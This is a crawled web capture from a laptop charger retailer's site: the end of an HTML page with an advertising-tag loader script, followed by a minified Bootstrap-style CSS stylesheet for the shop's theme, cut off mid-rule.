			((document.getElementsByTagName('head') || [null])[0] ||
				document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
		};
		if (window.addEventListener) {window.addEventListener('load', _onload, false);}
		else {window.attachEvent('onload', _onload)}
	}());
	</script>
	<!-- end ADroll code -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.laptopchargerfactory.com/catalog/view/theme/boot-lcf-usa/stylesheet/mix-v1.css?v=968657551
body_size: 17730
content:
a:focus,button,input,optgroup,select,textarea{color:inherit}.form-control,input[type=range]{display:block;width:100%}.btn,.input-group-addon,.input-group-btn{vertical-align:middle;white-space:nowrap}.table,label{max-width:100%}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.dropdown-menu>li>a,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}a,a:focus,a:hover{text-decoration:none}.btn,.cart-checkout a,.dropdown-menu>li>a,.input-group-btn,.text-nowrap{white-space:nowrap}.cart-drop,.invisible{visibility:hidden}.dnl-btn-toggle,.modal,:focus,a:active,a:hover{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}mark{color:#000;background:#ff0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;margin-top:20px;margin-bottom:20px}textarea{overflow:auto}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}td,th{padding:0}body{line-height:1.42857143;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus{outline:solid 0}a:hover{color:#5296ce}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}.btn,.form-control{font-size:14px;line-height:1.42857143;background-image:none}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.container,.container-fluid{margin-left:auto;padding-right:15px;padding-left:15px;margin-right:auto}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{border-spacing:0;border-collapse:collapse;background-color:transparent}.form-control{height:34px;color:#555;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.form-control::-webkit-input-placeholder{color:#999}.form-group{margin-bottom:15px}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-weight:400;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px}.dropdown-menu,th{text-align:left}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.collapse{display:none}.collapse.in{display:block}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group-addon,.input-group-btn{width:1%}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-btn{position:relative;font-size:0}.input-group-btn>.btn{position:relative}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.hide,.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}label{display:inline-block;margin-bottom:5px;font-weight:700}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.small,small{font-size:85%}.table{width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.caret,.title-band-color h4,audio,canvas,iframe,img,svg,video{vertical-align:middle}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;font-weight:400;line-height:1.42857143;color:#333}.open>.dropdown-menu{display:block}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.prev-next a,.radio-ul,.step-process{vertical-align:top}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.left-menu-large li,.left-menu-medium li,.left-menu-xlarge li,.pull-left{float:left!important}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.text-hide,a{background-color:transparent}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch}.show{display:block!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;border:0}.hidden{display:none!important}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-r esponsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}body,ul{margin:0}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{100%,11.1%,from{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}b,strong{font-weight:700}h1{font-size:2em}img{border:0}button,input,optgroup,select,textarea{font:inherit;margin:0}.category-heading,.category-menu-list ul li a,.top-message h4,body,html{font-family:Roboto,sans-serif}button{overflow:visible}button,select{text-transform:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input{line-height:normal}.dnl-btn-toggle{position:absolute;left:5px;top:-18px;font-size:21px;background-color:rgba(0,0,0,0);border-width:0;color:#666}.dash-navbar-left{position:absolute;background-color:#414042;width:250px;top:0;bottom:0;overflow-y:auto;z-index:999999;padding-top:5px;-webkit-transition:left .3s;-o-transition:left .3s;transition:left .3s}.dash-navbar-left.dnl-hidden{left:-250px}.dash-navbar-left .dnl-nav-title{text-transform:uppercase;color:#7f799c;border-bottom:1px solid #443f56;padding:10px 25px 10px 0;font-size:11px;letter-spacing:1px}.dash-navbar-left .dnl-nav,.dash-navbar-left .dnl-nav ul{padding-left:0;list-style:none}.dash-navbar-left .dnl-nav li{position:relative}.dash-navbar-left .dnl-nav li a{display:block;outline:0;padding:8px 25px 7px;font-size:16px;color:#b7b4c7}.dash-navbar-left .dnl-nav li a>.dnl-link-icon{padding-right:8px}.dash-navbar-left .dnl-nav li a>.dnl-btn-sub-collapse{position:absolute;right:25px;top:10px}.dash-navbar-left .dnl-nav li .dnl-sub-one{background-color:#15141b}.dash-navbar-left .dnl-nav li .dnl-sub-one li{border-top:1px solid #1c1b24}.dash-navbar-left .dnl-nav li .dnl-sub-one li a{display:block;color:#a7a9ac}.content-wrap{position:relative}.content-wrap.dnl-hidden{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.cbp-spmenu{position:fixed}.cbp-spmenu-vertical{width:240px;height:100%;top:0;z-index:1000}.cbp-spmenu-vertical a{padding:1em}hr,ul{padding:0}.cbp-spmenu-left{left:-240px}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cbp-spmenu-left.cbp-spmenu-open,.dash-navbar-left.dnl-hidden.dnl-show{left:0}.dash-navbar-left .dnl-nav li a:focus,.dash-navbar-left .dnl-nav li a:hover{color:#eee;text-decoration:none;background-color:#2f2f30;-webkit-box-shadow:inset 3px 0 0 #5297ce;box-shadow:inset 3px 0 0 #5297ce}.dash-navbar-left .dnl-nav li a:focus .badge,.dash-navbar-left .dnl-nav li a:hover .badge{color:#eee}.dash-navbar-left .dnl-nav li a>.badge{position:absolute;right:24px;top:6px;padding:3px 10px;color:#a7a9ac;background-color:transparent;border:1px solid #4f4a65}.dash-navbar-left .dnl-nav li a.collapsed .dnl-btn-sub-collapse{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.dash-navbar-left .dnl-nav li.active>a{background-color:#443f56;-webkit-box-shadow:inset 3px 0 0 #eb4f9a;box-shadow:inset 3px 0 0 #eb4f9a}.dash-navbar-left .dnl-nav li .dnl-sub-one li a:focus,.dash-navbar-left .dnl-nav li .dnl-sub-one li a:hover{color:#eee;background-color:#1c1b24;-webkit-box-shadow:inset 3px 0 0 #1c1b24;box-shadow:inset 3px 0 0 #1c1b24}.dash-navbar-left .dnl-nav li .dnl-sub-one li a>.dnl-link-icon{padding-right:8px}.dash-navbar-left .dnl-nav li .dnl-sub-one li a>.badge{color:#a7a9ac;background-color:transparent;border:1px solid #211f2a}.dash-navbar-left .dnl-nav li .dnl-sub-one li.active>a{background-color:#1c1b24;-webkit-box-shadow:inset 3px 0 0 #1c1b24;box-shadow:inset 3px 0 0 #1c1b24}.dash-navbar-left .dnl-nav li .dnl-sub-two{background-color:#211f2a}.dash-navbar-left .dnl-nav li .dnl-sub-two li{border-top-color:1px solid #282533}.dash-navbar-left .dnl-nav li .dnl-sub-two li a{color:#a7a9ac}.dash-navbar-left .dnl-nav li .dnl-sub-two li a:focus,.dash-navbar-left .dnl-nav li .dnl-sub-two li a:hover{color:#eee;background-color:#282533;-webkit-box-shadow:inset 3px 0 0 #282533;box-shadow:inset 3px 0 0 #282533}.dash-navbar-left .dnl-nav li .dnl-sub-two li a>.badge{color:#a7a9ac;background-color:transparent;border:1px solid #211f2a}.dash-navbar-left .dnl-nav li .dnl-sub-two li.active>a{background-color:#1c1b24;-webkit-box-shadow:inset 3px 0 0 #1c1b24;box-shadow:inset 3px 0 0 #1c1b24}.content-wrap.dnl-visible{margin-left:250px}@media (max-width:767px){.content-wrap.dnl-visible{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.content-wrap.dnl-visible.dnl-push{-webkit-transform:translate(250px,0);-ms-transform:translate(250px,0);-o-transform:translate(250px,0);transform:translate(250px,0)}}.content-wrap.dnl-hidden.dnl-push{margin-left:250px}@media (max-width:767px){.content-wrap.dnl-hidden.dnl-push{margin-left:0;-webkit-transform:translate(250px,0);-ms-transform:translate(250px,0);-o-transform:translate(250px,0);transform:translate(250px,0)}}.content-wrap.content-opacity.dnl-overlay,.content-wrap.content-opacity.dnl-push{opacity:.3}.cbp-spmenu-right{right:-240px}.cbp-spmenu-right.cbp-spmenu-open{right:0}.cbp-spmenu-top{top:-150px}.cbp-spmenu-bottom{bottom:-150px}.cbp-spmenu-top.cbp-spmenu-open{top:0}.cbp-spmenu-bottom.cbp-spmenu-open{bottom:0}.cbp-spmenu-push-toright{left:240px}.cbp-spmenu-push-toleft{left:-240px}@media screen and (max-width:55.1875em){.cbp-spmenu-horizontal{font-size:75%;height:110px}.cbp-spmenu-top{top:-110px}.cbp-spmenu-bottom{bottom:-110px}}@media screen and 